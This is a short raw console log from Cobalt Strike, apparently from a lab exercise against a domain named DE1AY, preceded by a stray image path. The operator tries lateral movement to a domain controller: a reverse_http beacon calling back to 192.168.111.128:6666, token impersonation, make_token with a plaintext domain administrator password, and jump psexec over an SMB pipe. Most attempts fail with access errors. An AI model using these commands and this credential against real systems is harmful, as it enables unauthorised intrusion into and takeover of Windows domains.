 [*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.111.128:6666) on DC via Service Control Manager (\\DC\ADMIN$\49dc7e8.exe)
[+] host called home, sent: 285875 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[-] could not upload file: 1326
[-] Could not open service control manager on DC: 5
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token DE1AY\Administrator 1qaz@WSX
[*] Tasked beacon to create a token for DE1AY\Administrator
beacon> jump psexec DC SMB
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_2835) on DC via Service Control Manager (\\DC\ADMIN$\cc14048.exe)
[+] host called home, sent: 285918 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[-] could not upload file: 1326
[-] Could not open service control manager on DC: 5
[-] Could not connect to pipe: 1326